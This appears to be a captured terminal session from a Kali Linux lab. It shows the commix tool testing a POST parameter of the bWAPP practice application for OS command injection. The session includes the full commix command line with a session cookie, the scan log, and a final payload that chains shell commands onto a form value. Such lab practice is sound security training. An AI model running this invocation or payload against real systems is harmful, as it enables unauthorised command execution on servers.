 root@kali: /home/kali/Downloads/commix
File Actions Edit View Help
(root㉿kali)-[/home/kali/Downloads/commix]
# python3 commix.py -u "http://192.168.139.130/bWAPP/commandi.php" --data "target=www.nsa.gov&form=submit" --cookie="security_level=2; PHPSESSID=edffbc46c3b1672defa41f90d3038406" --all
v3.9-dev#3
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2023 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program.
[22:46:17] [info] Testing connection to the target URL.
[22:46:17] [warning] Potential CAPTCHA protection mechanism detected.
[22:46:17] [info] Performing identification checks to the target URL.
[22:46:17] [info] Setting POST parameter 'target' for tests.
A previously stored session has been held against that target. Do you want to resume to (results-based) classic command injection point? [Y/n] > n
[22:51:01] [info] Testing the (results-based) classic command injection technique.
[22:56:43] [info] Testing the (results-based) dynamic code evaluation technique.
[22:56:43] [warning] It is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions.
Unexpected time delays have been identified due to unstable requests. This behavior may lead to false positive results. How do you want to proceed? [(C)ontinue/(s)kip/(q)uit] > C
[23:00:19] [info] Checking if the injection point on POST parameter 'target' is a false positive.
[23:00:19] [warning] Time-based comparison requires reset of statistical model, please wait......
[23:00:25] [warning] False positive or unexploitable injection point has been detected.
Unexpected time delays have been identified due to unstable requests. This behavior may lead to false positive results. How do you want to proceed? [(C)ontinue/(s)kip/(q)uit] > C
[23:01:12] [info] Checking if the injection point on POST parameter 'target' is a false positive.
[23:01:12] [warning] Time-based comparison requires reset of statistical model, please wait......
[23:02:12] [warning] False positive or unexploitable injection point has been detected.
Unexpected time delays have been identified due to unstable requests. This behavior may lead to false positive results. How do you want to proceed? [(C)ontinue/(s)kip/(q)uit] > C
[23:03:04] [info] Checking if the injection point on POST parameter 'target' is a false positive.
[23:03:04] [warning] Time-based comparison requires reset of statistical model, please wait......
[23:03:11] [warning] False positive or unexploitable injection point has been detected.
[23:03:11] [info] Testing the (blind) time-based command injection technique.
[23:03:11] [info] Trying to create a file in '/var/www/bWAPP/' for command execution output.
It seems that you don't have permissions to read and/or write files in '/var/www/bWAPP/'. Do you want to use the temporary directory (/tmp/)? [Y/n] > C
[23:03:51] [error] 'C' is not a valid answer.
It seems that you don't have permissions to read and/or write files in '/var/www/bWAPP/'. Do you want to use the temporary directory (/tmp/)? [Y/n] > Do you want to use the temporary directory (/tmp/)? [Y/n] >
y
[23:03:57] [info] Trying to create a file in temporary directory (/tmp/) for command execution output.
[23:03:57] [warning] It is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions.
Unexpected time delays have been identified due to unstable requests. This behavior may lead to false-positive results. How do you want to proceed? [(C)ontinue/(s)kip/(q)uit] > C
[23:04:51] [info] Checking if the injection point on POST parameter 'target' is a false positive.
[23:04:51] [warning] Time-based comparison requires reset of statistical model, please wait........................ (done)
[23:05:51] [info] POST parameter 'target' appears to be injectable via (semi-blind) tempfile-based injection technique.
|_ www.nsa.gov;str=$(echo MYCHFG > /tmp/MYCHFG.txt);str=$(cat /tmp/MYCHFG.txt);str1=$(expr length "$str");if [ 6 -ne ${str1} ];then sleep 0;else sleep 1;fi